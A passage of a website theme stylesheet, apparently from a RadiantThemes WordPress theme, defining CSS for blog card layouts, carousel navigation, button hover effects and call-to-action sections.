    margin-right: 0;
}

.blog.element-ten .blog-item > .holder > .data ul.meta-data > li a {
    color: inherit;
}

.blog.element-ten .blog-item > .holder > .data ul.meta-data > li span[class*='ti-'] {
    margin-right: 8px;
}

.blog.element-ten .blog-item > .holder > .data .title {
    margin-bottom: 12px;
    font-weight: 700;
    font-size: 18px;
    line-height: 28px;
    letter-spacing: -0.6px;
}

.blog.element-ten .blog-item > .holder > .data .title a {
    color: inherit;
}

.blog.element-ten .blog-item > .holder > .more .btn {
    padding: 7px 30px 7px 30px;
    background-color: transparent;
    border-radius: 0;
    box-shadow: initial;
    font-weight: 600;
    font-size: 15px;
    color: #0d0d0d;
    line-height: 28px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.blog.element-ten .blog-item > .holder > .more .btn:hover {
    background-color: #0d0d0d !important;
    color: #fff;
}

.blog.element-ten .blog-item.post-format-image > .holder > .data {
    position: absolute;
}

.blog.element-ten .blog-item.post-format-image > .holder > .data ul.meta-data > li,
.blog.element-ten .blog-item.post-format-image > .holder > .data .title {
    color: #fff;
}

.blog.element-ten .blog-item.post-format-quote > .holder > .data {
    position: absolute;
    max-width: 250px;
}

.blog.element-ten .blog-item.post-format-quote > .holder > .data .title {
    color: #1a1a1a;
}

.blog.element-ten .blog-item.post-format-status > .holder > .data .title {
    color: #1a1a1a;
}

.blog.element-ten .blog-item.post-format-standard > .holder > .data .title {
    color: #1a1a1a;
}

.blog.element-ten:not(.owl-carousel) .blog-item {
    float: left;
    margin-bottom: 30px;
}

/* blog element-eleven */
.blog.element-eleven {
    width: auto;
    margin-left: -15px;
    margin-right: -15px
}

.blog.element-eleven .blog-item {
    padding-left: 20px;
    padding-right: 20px
}

.blog.element-eleven .blog-item > .holder {
    background-color: #fff;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out
}

.blog.element-eleven .blog-item > .holder:hover {
    transform: translateY(-5px);
    -webkit-transform: translateY(-5px);
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075)
}

.blog.element-eleven .blog-item > .holder > .pic {
    position: relative;
    padding-top: calc((65 / 100) * 100%)
}

.blog.element-eleven .blog-item > .holder > .pic > .pic-main {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    background: center center no-repeat;
    background-size: cover
}

.blog.element-eleven .blog-item > .holder > .data {
    padding: 28px 30px 30px 30px
}

.blog.element-eleven .blog-item > .holder > .data > *:last-child {
    margin-bottom: 0 !important
}

.blog.element-eleven .blog-item > .holder > .data .title {
    margin-bottom: 12px;
    font-weight: 600;
    font-size: 20px;
    color: #080a14;
    line-height: 30px;
    letter-spacing: 0
}

.blog.element-eleven .blog-item > .holder > .data .title a {
    color: inherit
}

.blog.element-eleven .blog-item > .holder > .data ul.meta {
    margin-bottom: 8px
}

.blog.element-eleven .blog-item > .holder > .data ul.meta > li a {
    color: inherit
}

.blog.element-eleven:not(.owl-carousel) .blog-item {
    float: left;
    margin-bottom: 40px
}

/* blog owl-nav-style */
.blog[class*='element-'].owl-nav-style-one .owl-nav {
    margin-top: 20px;
    margin-left: 15px;
    margin-right: 15px;
    text-align: center;
    font-size: 0;
}

.blog[class*='element-'].owl-nav-style-two .owl-nav {
    font-size: 0;
}

.blog[class*='element-'] .owl-nav > .owl-prev,
.blog[class*='element-'] .owl-nav > .owl-next {
    display: inline-block;
    vertical-align: top;
    width: 40px;
    height: 40px;
    background-color: initial;
    border: 1px #08276e solid;
    text-align: center;
}

.blog[class*='element-'].owl-nav-style-one .owl-nav > .owl-prev,
.blog[class*='element-'].owl-nav-style-one .owl-nav > .owl-next {
    margin-left: 7px;
    margin-right: 7px;
}

.blog[class*='element-'].owl-nav-style-two .owl-nav > .owl-prev,
.blog[class*='element-'].owl-nav-style-two .owl-nav > .owl-next {
    position: absolute;
    top: 50%;
    margin-top: -20px;
    background-color: rgba(255, 255, 255, 0.95);
}

.blog[class*='element-'].owl-nav-style-two .owl-nav > .owl-prev {
    left: 15px;
}

.blog[class*='element-'].owl-nav-style-two .owl-nav > .owl-next {
    right: 15px;
}

.blog[class*='element-'] .owl-nav > .owl-prev:before,
.blog[class*='element-'] .owl-nav > .owl-next:before {
    font-family: "FontAwesome";
    font-size: 30px;
    color: #08276e;
    line-height: 36px;
}

.blog[class*='element-'] .owl-nav > .owl-prev:before {
    content: "\f104";
}

.blog[class*='element-'] .owl-nav > .owl-next:before {
    content: "\f105";
}

.blog[class*='element-'] .owl-dots {
    margin-top: 20px;
    margin-left: 15px;
    margin-right: 15px;
}

.blog[class*='element-'].owl-dot-style-one .owl-dots {
    text-align: center;
}

.blog[class*='element-'].owl-dot-style-two .owl-dots {
    text-align: right;
}

.blog[class*='element-'] .owl-dots > .owl-dot {
    display: inline-block;
    vertical-align: top;
}

.blog[class*='element-'].owl-dot-style-one .owl-dots > .owl-dot {
    margin-left: 5px;
    margin-right: 5px;
}

.blog[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot {
    margin-left: 3px;
    margin-right: 3px;
}

.blog[class*='element-'].owl-dot-style-one .owl-dots > .owl-dot > span {
    display: block;
    width: 12px;
    height: 12px;
    background-color: #08276e;
    border-radius: 50%;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.blog[class*='element-'].owl-dot-style-one .owl-dots > .owl-dot.active > span {
    background-color: #fde428;
}

.blog[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot > span {
    display: block;
    width: 15px;
    height: 3px;
    background-color: #fff;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.blog[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot.active > span {
    background-color: #fde428;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
@media screen and (min-width: 768px) and (max-width: 991px) {

    /* blog element-ten */
    .blog.element-ten:not(.owl-carousel) .blog-item {
        width: 50% !important;
    }
}

/* TABLET PROTRAIT PART */
@media screen and (min-width: 480px) and (max-width: 767px) {

    /* blog element-ten */
    .blog.element-ten:not(.owl-carousel) .blog-item {
        width: 100% !important;
    }
}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width: 321px) and (max-width: 479px) {

    /* blog element-ten */
    .blog.element-ten:not(.owl-carousel) .blog-item {
        width: 100% !important;
    }
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width: 320px) {

    /* blog element-ten */
    .blog.element-ten:not(.owl-carousel) .blog-item {
        width: 100% !important;
    }
}

/* blog element-twelve */
.blog_col_box {
    display: block;
    position: relative;
    overflow: hidden;
    float: left;
    margin-bottom: 40px;
    padding-left: 20px;
    padding-right: 20px;
}

.blog_col_box .blog_img_area {
    display: block;
    position: relative;
    overflow: hidden;
}

.blog_col_box .blog_img_area img {
    height: auto;
    max-width: 100%;
    vertical-align: middle;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;

}

.blog_col_box .blog_img_area img:hover {
    -webkit-transform: scale(1.09);
    -moz-transform: scale(1.09);
    -ms-transform: scale(1.09);
    -o-transform: scale(1.09);
    transform: scale(1.09);
}


.blog_col_box .blog_img_area:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #000000;
    z-index: 2;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}


.blog_col_box h2 a {
    font-family: 'Barlow', sans-serif;
    font-size: 24px;
    line-height: 30px;
    font-weight: bold;
    font-style: normal;
    letter-spacing: 0px;
    color: #111111;
    padding-bottom: 10px;
    display: block;
    /* min-height: 75px; */
}

.blog_col_box h2 a:hover {
    color: #1F5DEA;
}


.blog_box_area {
    padding: 30px 0;
}

.blog_box_area p {
    overflow: hidden;
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
    line-height: 26px;
    font-style: normal;
    font-weight: normal;
    letter-spacing: 0px;
    padding: 20px 0 0 0;
}

.cat_blog_detail {
    position: absolute;
    top: 30px;
    left: 30px;
    right: 0;
    z-index: 1;
    padding: 0;
}

.cat_blog_detail a {
    text-transform: uppercase;
    position: relative;
    font-size: 10px;
    color: #fff;
    padding: 5px 10px;
    margin: 0 5px;
    letter-spacing: 2px;
    border-radius: 5px;
    transition: color 0.25s ease, background 0.25s ease, border-color 0.25s ease;
}

.cat_blog_detail a.blue1 {
    background: #1F5DEA;
}

.cat_blog_detail a.purple1 {
    background: #6741dc;
}

.cat_blog_detail a.green1 {
    background: #4dcf8f;
}

.cat_blog_detail a.yellow1 {
    background: #eba845;
}

.cat_blog_detail a.mas_pts1 {
    background: #6741dc;
    border-radius: 50%;
    padding: 12px 10px;
    color: #ffffff;
    font-size: 18px;
    text-align: center;
    z-index: 10;
}

.blog-author {
    display: inline-block;
    font-size: 14px;
    color: #868686;
    font-weight: 500;
}

.blog-author:after {
    content: "-";
    margin-left: 10px;
    margin-right: 5px;
}

.blog-author a {
    color: #868686;
}

.blog-date {
    display: inline-block;
    color: #868686;
    font-size: 14px;
    font-weight: 500;
}

.blog_post-author-image {
    display: inline-block;
    margin-right: 10px;
    position: relative;
}

.blog_post-author-image img {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    display: inline;
}

/*============================================================================
Responsive Part
========================================================================== */

@media (min-width: 1281px) {}

@media (min-width: 1025px) and (max-width: 1280px) {}

@media (min-width: 768px) and (max-width: 1024px) {}

@media (max-width: 767px) {}

/* blog owl-nav-style */
.blog[class*='element-'].owl-nav-style-one .owl-nav {
    margin-top: 20px;
    margin-left: 15px;
    margin-right: 15px;
    text-align: center;
    font-size: 0;
}

.blog[class*='element-'].owl-nav-style-two .owl-nav {
    font-size: 0;
}

.blog[class*='element-'] .owl-nav > .owl-prev,
.blog[class*='element-'] .owl-nav > .owl-next {
    display: inline-block;
    vertical-align: top;
    width: 40px;
    height: 40px;
    background-color: initial;
    border: 1px #08276e solid;
    text-align: center;
}

.blog[class*='element-'].owl-nav-style-one .owl-nav > .owl-prev,
.blog[class*='element-'].owl-nav-style-one .owl-nav > .owl-next {
    margin-left: 7px;
    margin-right: 7px;
}

.blog[class*='element-'].owl-nav-style-two .owl-nav > .owl-prev,
.blog[class*='element-'].owl-nav-style-two .owl-nav > .owl-next {
    position: absolute;
    top: 50%;
    margin-top: -20px;
    background-color: rgba(255, 255, 255, 0.95);
}

.blog[class*='element-'].owl-nav-style-two .owl-nav > .owl-prev {
    left: 15px;
}

.blog[class*='element-'].owl-nav-style-two .owl-nav > .owl-next {
    right: 15px;
}

.blog[class*='element-'] .owl-nav > .owl-prev:before,
.blog[class*='element-'] .owl-nav > .owl-next:before {
    font-family: "FontAwesome";
    font-size: 30px;
    color: #08276e;
    line-height: 36px;
}

.blog[class*='element-'] .owl-nav > .owl-prev:before {
    content: "\f104";
}

.blog[class*='element-'] .owl-nav > .owl-next:before {
    content: "\f105";
}

.blog[class*='element-'] .owl-dots {
    margin-top: 20px;
    margin-left: 15px;
    margin-right: 15px;
}

.blog[class*='element-'].owl-dot-style-one .owl-dots {
    text-align: center;
}

.blog[class*='element-'].owl-dot-style-two .owl-dots {
    text-align: right;
}

.blog[class*='element-'] .owl-dots > .owl-dot {
    display: inline-block;
    vertical-align: top;
}

.blog[class*='element-'].owl-dot-style-one .owl-dots > .owl-dot {
    margin-left: 5px;
    margin-right: 5px;
}

.blog[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot {
    margin-left: 3px;
    margin-right: 3px;
}

.blog[class*='element-'].owl-dot-style-one .owl-dots > .owl-dot > span {
    display: block;
    width: 12px;
    height: 12px;
    background-color: #08276e;
    border-radius: 50%;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.blog[class*='element-'].owl-dot-style-one .owl-dots > .owl-dot.active > span {
    background-color: #fde428;
}

.blog[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot > span {
    display: block;
    width: 15px;
    height: 3px;
    background-color: #fff;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.blog[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot.active > span {
    background-color: #fde428;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
@media screen and (min-width: 768px) and (max-width: 991px) {

    /* blog element-ten */
    .blog.element-ten:not(.owl-carousel) .blog-item {
        width: 50% !important;
    }
}

/* TABLET PROTRAIT PART */
@media screen and (min-width: 480px) and (max-width: 767px) {

    /* blog element-ten */
    .blog.element-ten:not(.owl-carousel) .blog-item {
        width: 100% !important;
    }
}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width: 321px) and (max-width: 479px) {

    /* blog element-ten */
    .blog.element-ten:not(.owl-carousel) .blog-item {
        width: 100% !important;
    }
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width: 320px) {

    /* blog element-ten */
    .blog.element-ten:not(.owl-carousel) .blog-item {
        width: 100% !important;
    }
}

/* blog element-thirteen */
.blog.element-thirteen {
    width: 100%;
    float: left;
    padding-top: 30px;
    padding-bottom: 30px;
}

.blog.element-thirteen .blog-item {
    margin-bottom: 30px;
    display: block;
    position: relative;
    padding: 0 15px;
    overflow: hidden;
    float: left;
}

.blog.element-thirteen .blog-item > .holder > .pic {
    height: 295px;
    margin-bottom: 17px;
    border-radius: 10px;
    overflow: hidden;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.18);
}

.blog.element-thirteen .blog-item > .holder > .pic > .pic-main {
    height: 300px;
    background: center center no-repeat;
    background-size: cover;
    transition: all ease-out 0.5s;
}

.blog.element-thirteen .blog-item > .holder > .pic > .pic-main img {
    width: 100%;
    border-radius: 10px;
    transition: all ease-out 0.5s;
}

.blog.element-thirteen .blog-item > .holder > .pic:hover .pic-main img {
    transform: scale(1.2);
    transition: all ease-in 0.5s;
}

.blog.element-thirteen .blog-item > .holder > .blog-date-tag {
    position: absolute;
    left: 0px;
    top: 15px;
    z-index: 9;
}

.blog.element-thirteen .blog-item > .holder > .blog-date-tag > .blog-date-tag-text {
    background: #fff;
    transition: all ease-out 0.3s;
}

.blog.element-thirteen .blog-item > .holder > .blog-date-tag > .blog-date-tag-text {
    position: relative;
    display: block;
    margin: 0;
    padding: 6px 20px 6px 20px;
    border-radius: 0px;
    font-weight: 400;
    font-size: 14px;
    color: #6b30f5;
    line-height: 25px;
    letter-spacing: 1px;
}

.blog.element-thirteen .blog-item > .holder > .blog-date-tag > .blog-date-tag-text:after {
    position: absolute;
    top: 100%;
    left: 0;
    content: " ";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 15px 0 0 15px;
    border-color: rgba(189, 189, 191, 1) transparent transparent transparent;
}

.blog.element-thirteen .blog-item:hover .holder > .blog-date-tag > .blog-date-tag-text {
    background: linear-gradient(150deg, #6a30f5 0%, #9d43fe 50%, #6a30f5 100%);
    background-size: 200% auto;
    color: #fff;
}

.blog.element-thirteen .blog-item:hover .holder > .blog-date-tag > .blog-date-tag-text:after {
    border-color: #6a30f5;
    position: absolute;
    top: 100%;
    left: 0;
    content: " ";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 15px 0 0 15px;
    border-color: rgba(106, 49, 245, 0.8) transparent transparent transparent;
}

.blog.element-thirteen .blog-item > .holder > .data ul {
    list-style: none;
    padding: 0px;
}

.blog.element-thirteen .blog-item > .holder > .data .category {
    font-family: "Open Sans", Sans-serif;
    font-size: 16px;
    font-weight: 6 00;
    line-height: 32px;
    color: #6a30f5;
    background: -webkit-linear-gradient(#6a30f5, #9d43fe);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.blog.element-thirteen .blog-item > .holder > .data .title a {
    font-size: 20px;
    line-height: 33px;
    color: #000;
    font-weight: 500;
}

.blog.element-thirteen .blog-item > .holder > .data .title a:hover {
    text-decoration: none;
}

.blog.element-thirteen .blog-item > .holder > .data .comment {
    color: #6C6E6D;
}

.blog.element-thirteen .blog-item > .holder > .data .comment span img {
    margin-right: 5px;
    display: inline-block;
    width: auto;
}

/* blog element-fourteen */
.blog.element-fourteen .blog-item {
    display: block;
    position: relative;
    padding: 0 15px;
    overflow: hidden;
    float: left;
}


.blog.element-fourteen .blog-item > .holder > .data > .post-meta span.comments {
    float: right;
}

.blog.element-fourteen .blog-item > .holder > .data > .post-meta span.comments i {
    margin-right: 7px;
}

.blog.element-fourteen .blog-item > .holder {
    background-color: #fff;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
    position: relative;
    overflow: hidden;
    margin-bottom: 40px;
}

.blog.element-fourteen .blog-item > .holder > .pic {
    transform: scale(1) translateY(0);
    position: relative;
    overflow: hidden;
    transition: all 0.8s cubic-bezier(0.39, 0.01, 0.36, 0.9);
}

.blog.element-fourteen .blog-item > .holder > .pic > .placeholder {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    background: center top no-repeat;
    background-size: cover;
    background-position: center;
}

.blog.element-fourteen .blog-item > .holder:hover > .pic {
    transform: scale(1.1) translateY(-9px);
}

.blog.element-fourteen .blog-item > .holder > .pic .bg-overlay {
    background: rgba(0, 0, 0, 0.5);
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    opacity: 0;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    transition: all 0.5s ease-in-out 0s;
}

.blog.element-fourteen .blog-item > .holder:hover > .pic .bg-overlay {
    opacity: 1;
}

.blog.element-fourteen .blog-item > .holder > .pic:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    content: "";
    z-index: 2;
    background-color: rgba(0, 0, 0, 0.3);
    opacity: 0;
    visibility: hidden;
    transition: all 0.6s cubic-bezier(0.39, 0.01, 0.36, 0.9);
    -webkit-transition: all 0.6s cubic-bezier(0.39, 0.01, 0.36, 0.9);
}

.blog.element-fourteen .blog-item > .holder:hover > .pic:before {
    opacity: 1;
    visibility: visible;
}

.blog.element-fourteen .blog-item > .holder > .pic > img {
    width: 100%;
    float: left;
    height: 230px;
}


.blog.element-fourteen .blog-item > .holder > .post-btn > .category-list {
    position: absolute;
    top: 19px;
    right: 5px;
    z-index: 2;
    font-size: 0;
    opacity: 0;
    visibility: hidden;
    transform: translateY(-25px);
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}

.blog.element-fourteen .blog-item > .holder:hover > .post-btn > .category-list {
    position: absolute;
    top: 15px;
    right: 5px;
    z-index: 2;
    font-size: 0;
    opacity: 1;
    visibility: visible;
    transform: translateY(0px);
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}

.blog.element-fourteen .blog-item > .holder > .post-btn > .category-list > a {
    display: inline-block;
    vertical-align: top;
    margin-right: 8px;
    margin-bottom: 10px;
    padding: 8px 15px 8px 15px;
    border: 1px solid #fff;
    border-radius: 30px;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 11px;
    color: #fff;
    line-height: 1.1;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    transition: all 0.5s ease-in-out 0s;
    text-decoration: none;

}

.blog.element-fourteen .blog-item > .holder > .post-btn > .category-list > a:hover {
    color: #1A1C26;
    background-color: #fff;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    transition: all 0.5s ease-in-out 0s;
}


.blog.element-fourteen .blog-item > .holder > .post-btn > .post-button {
    display: block;
    position: absolute;
    top: 25%;
    left: 0px;
    right: 0px;
    width: 35%;
    margin: 0 auto;
    padding: 5px 10px;
    color: #fff;
    text-align: center;
    background: linear-gradient(90deg, #F97D41 0%, #FE6664 100%);
    z-index: 2;
    border-radius: 3px;
    box-shadow: 0 5px 25px -4px rgba(9, 31, 67, .15);
    transform: translateY(25px);
    opacity: 0;
    visibility: hidden;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    text-decoration: none;
    font-size: 13px;
}

.blog.element-fourteen .blog-item > .holder:hover .post-button {
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
}

.blog.element-fourteen .blog-item > .holder > .post-btn > .post-button:hover {
    background-color: #FC6086;
}

.blog.element-fourteen .blog-item > .holder > .post-btn > .post-button:hover .ti-angle-right {
    color: #ffffff;
}

.blog.element-fourteen .blog-item > .holder > .post-btn > .post-button > .ti-angle-right {
    color: #FC6086;
    font-size: 18px;
    line-height: 55px;
    display: block;
    text-align: center;
}

.blog.element-fourteen .blog-item > .holder > .data {
    padding: 15px 20px 15px 25px;
}

.blog.element-fourteen .blog-item > .holder > .data > .date {
    margin-bottom: 8px;
    width: 100%;
    float: left;
    color: #51565E;
    font-size: 13px;
}

.blog.element-fourteen .blog-item > .holder > .data > .title {
    display: inline-block;
    line-height: 0;
}


.blog.element-fourteen .blog-item > .holder > .data > .title > a {
    text-decoration: none;
    color: #1A1C26;
    font-size: 22px;
    font-weight: 500;
    line-height: 32px;
    letter-spacing: -0.7px;
}

.blog.element-fourteen .blog-item > .holder > .data > .post-meta {
    border-top: 1px solid #CCCCCC;
    padding-top: 12px;
}

.blog.element-fourteen .blog-item > .holder > .data > .post-meta > span {
    font-size: 13px;
    color: #51565E;
    /*line-height: 1.8;*/
}

.blog.element-fourteen .blog-item > .holder > .data > span.author {
    color: #6a7c92;
}

/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width:321px) and (max-width:479px) {
    .blog.element-fourteen .blog-item > .holder > .pic > img {
        height: 100%;
    }
}

/* SMART PHONE PROTRAIT PART */

@media screen and (max-width:320px) {
    .blog.element-fourteen .blog-item > .holder > .pic > img {
        height: 100%;
    }
}

/* ================================== */
/* RadiantThemes Theme Button CSS */
/* TABLE OF INDEX */
/* ================================== */
/* ==================================
# Main CSS
	## Hover Style One
	## Hover Style Two
	## Hover Style Three
	## Hover Style Four
	## Hover Style Five
	## Hover Style Six
	## Hover Style Seven
================================== */
/* ==================================
# Main CSS
================================== */
.radiantthemes-button {
    width: 100%;
}

.radiantthemes-button[data-button-direction=left] {
    text-align: left;
}

.radiantthemes-button[data-button-direction=center] {
    text-align: center;
}

.radiantthemes-button[data-button-direction=right] {
    text-align: right;
}

.radiantthemes-button .radiantthemes-button-main {
    position: relative;
    display: inline-block;
    vertical-align: top;
    text-align: center;
    transition: all 0.3s ease-in-out !important;
    -webkit-transition: all 0.3s ease-in-out !important;
}

.radiantthemes-button[data-button-fullwidth=true] .radiantthemes-button-main {
    width: 100%;
}

.radiantthemes-button[class*='hover-style-'] .radiantthemes-button-main > .overlay {
    position: absolute;
    z-index: 0;
    content: " ";
}

.radiantthemes-button .radiantthemes-button-main > .placeholder {
    position: relative;
}

.radiantthemes-button .radiantthemes-button-main i {
    transition: margin 0.3s ease-in-out, opacity 0.3s ease-in-out;
    -webkit-transition: margin 0.3s ease-in-out, opacity 0.3s ease-in-out;
}

.radiantthemes-button[data-button-icon-position=left] .radiantthemes-button-main i {
    margin-right: 10px;
}

.radiantthemes-button[data-button-icon-position=right] .radiantthemes-button-main i {
    margin-left: 10px;
}

/* ==================================
## Hover Style One
================================== */
/* ==================================
## Hover Style Two
================================== */
.radiantthemes-button.hover-style-two .radiantthemes-button-main {
    overflow: hidden;
}

.radiantthemes-button.hover-style-two .radiantthemes-button-main > .overlay {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 0;
    border-radius: inherit;
    transition: width 0.3s ease-in-out;
    -webkit-transition: width 0.3s ease-in-out;
}

.radiantthemes-button.hover-style-two .radiantthemes-button-main:hover > .overlay {
    width: 100%;
}

/* ==================================
## Hover Style Three
================================== */
.radiantthemes-button.hover-style-three .radiantthemes-button-main > .overlay {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-radius: inherit;
    opacity: 0;
    visibility: hidden;
    transform: scale(0);
    -webkit-transform: scale(0);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-button.hover-style-three .radiantthemes-button-main:hover > .overlay {
    opacity: 1;
    visibility: visible;
    transform: scale(1);
    -webkit-transform: scale(1);
}

/* ==================================
## Hover Style Four
================================== */
.radiantthemes-button.hover-style-four .radiantthemes-button-main i {
    opacity: 0;
    visibility: hidden;
}

.radiantthemes-button.hover-style-four .radiantthemes-button-main:hover i {
    opacity: 1;
    visibility: visible;
}

.radiantthemes-button[data-button-icon-position=left].hover-style-four .radiantthemes-button-main i {
    margin-right: -3px;
}

.radiantthemes-button[data-button-icon-position=left].hover-style-four .radiantthemes-button-main:hover i {
    margin-right: 10px;
}

.radiantthemes-button[data-button-icon-position=right].hover-style-four .radiantthemes-button-main i {
    margin-left: -3px;
}

.radiantthemes-button[data-button-icon-position=right].hover-style-four .radiantthemes-button-main:hover i {
    margin-left: 10px;
}

/* ==================================
## Hover Style Five
================================== */
.radiantthemes-button.hover-style-five .radiantthemes-button-main:hover {
    box-shadow: 0px 8px 25px rgba(0, 0, 0, 0.25);
    transform: translateY(-5px);
    -webkit-transform: translateY(-5px);
}

/* ==================================
## Hover Style Six
================================== */
.radiantthemes-button.hover-style-six .radiantthemes-button-main {
    backface-visibility: hidden;
}

.radiantthemes-button.hover-style-six .radiantthemes-button-main:hover {
    animation-name: ButtonHoverSixHorizontalShake;
    animation-duration: 1s;
    animation-timing-function: ease-in-out;
    animation-iteration-count: 1;
}

@keyframes ButtonHoverSixHorizontalShake {
    16.65% {
        transform: translateX(8px);
    }

    33.3% {
        transform: translateX(-6px);
    }

    49.95% {
        transform: translateX(4px);
    }

    66.6% {
        transform: translateX(-2px);
    }

    83.25% {
        transform: translateX(1px);
    }

    100% {
        transform: translateX(0);
    }
}

/* ==================================
## Hover Style Seven
================================== */
.radiantthemes-button.hover-style-seven .radiantthemes-button-main {
    backface-visibility: hidden;
}

.radiantthemes-button.hover-style-seven .radiantthemes-button-main:hover {
    box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
}

/* rt-call-to-action-wraper element-one */
.rt-call-to-action-wraper.element-one {
    position: relative;
    overflow: hidden;
    padding-left: 30px;
    padding-right: 30px;
    clear: both;
}

.rt-call-to-action-wraper.element-one > .rt-call-to-action-wraper-overlay {
    position: absolute;
    top: 0;
    right: -30px;
    z-index: 0;
    width: calc(50% - 165px);
    height: 100%;
    transform: skew(-15deg);
    -webkit-transform: skew(-15deg);
}

.rt-call-to-action-wraper.element-one .rt-call-to-action {
    max-width: 1140px;
    margin: 0 auto;
}

.rt-call-to-action-wraper.element-one .rt-call-to-action > [class*='col-'] {
    padding-right: 0;
    padding-left: 0;
}

.rt-call-to-action-wraper.element-one .rt-call-to-action-item {
    padding: 40px 0px 40px 0px;
}

.rt-call-to-action-wraper.element-one .rt-call-to-action-item > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

.rt-call-to-action-wraper.element-one .rt-call-to-action-item > .table > .table-cell {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
}

.rt-call-to-action-wraper.element-one .rt-call-to-action-item > .table > .table-cell > *:last-child {
    margin-bottom: 0 !important;
}

.rt-call-to-action-wraper.element-one .rt-call-to-action-item h3 {
    margin-bottom: 10px;
}

.rt-call-to-action-wraper.element-one .rt-call-to-action-item h4 {
    margin-bottom: 15px;
}

.rt-call-to-action-wraper.element-one .rt-call-to-action-item h4 strong {
    display: block;
    margin-top: 3px;
    font-size: 170%;
    line-height: 120%;
}

.rt-call-to-action-wraper.element-one .rt-call-to-action-item p {
    margin-bottom: 20px;
}

.rt-call-to-action-wraper.element-one .rt-call-to-action-item .btn {
    margin-bottom: 20px;
    padding: 7px 20px 7px 20px;
    border-radius: 0;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

/* LARGE DESKTOP PART */
@media screen and (min-width: 1200px) {
    .rt-call-to-action-wraper.element-one .rt-call-to-action-item {
        background: none !important;
    }
}

/* DESKTOP PART */
@media screen and (min-width: 992px) and (max-width: 1199px) {
    .rt-call-to-action-wraper.element-one > .rt-call-to-action-wraper-overlay {
        width: calc(50% - 60px);
    }

    .rt-call-to-action-wraper.element-one .rt-call-to-action-item {
        background: none !important;
    }
}

/* TABLET LANDSCAPE PART */
@media screen and (min-width: 768px) and (max-width: 991px) {
    .rt-call-to-action-wraper.element-one {
        padding-left: 15px;
        padding-right: 15px;
    }

    .rt-call-to-action-wraper.element-one > .rt-call-to-action-wraper-overlay {
        width: calc(50% - 40px);
    }

    .rt-call-to-action-wraper.element-one .rt-call-to-action-item {
        background: none !important;
    }

    .rt-call-to-action-wraper.element-one .rt-call-to-action-item h4 strong {
        font-size: 140%;
    }
}

/* TABLET PROTRAIT PART */
@media screen and (min-width: 480px) and (max-width: 767px) {
    .rt-call-to-action-wraper.element-one > .rt-call-to-action-wraper-overlay {
        display: none;
    }

    .rt-call-to-action-wraper.element-one .rt-call-to-action-item {
        padding: 30px 20px 30px 20px;
        text-align: center;
    }

    .rt-call-to-action-wraper.element-one .rt-call-to-action > [class*='col-'] .rt-call-to-action-item {
        margin-left: -30px;
        margin-right: -30px;
    }
}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width: 321px) and (max-width: 479px) {
    .rt-call-to-action-wraper.element-one > .rt-call-to-action-wraper-overlay {
        display: none;
    }

    .rt-call-to-action-wraper.element-one .rt-call-to-action-item {
        padding: 30px 20px 30px 20px;
        text-align: center;
    }

